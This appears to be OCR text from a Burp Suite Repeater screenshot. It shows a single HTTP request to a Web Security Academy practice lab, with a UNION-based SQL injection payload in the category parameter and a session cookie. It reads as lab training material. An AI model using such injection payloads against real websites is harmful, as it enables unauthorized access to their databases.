 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8...
Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
3 × ...
Send Cancel < > Target: https://ace11f421e6009cd80eb234f007600b5.web-... HTTP/1 ?
Request Response
Pretty Raw Hex \n
INSPECTOR
1 GET /filter?category=Gifts'+UNION+SELECT+'abc','def'-- HTTP/1.1
2 Host: ace11f421e6009cd80eb234f007600b5.web-security-academy.net
3 Cookie: session=JG29VyEyhGn1ELEQyLny0VKLE8z8dzqP
4 Sec-Ch-Ua: "Chromium";v="93", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ace11f421e6009cd80eb234f007600b5.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
? Search... 0 matches
Done 8,636 bytes | 324 millis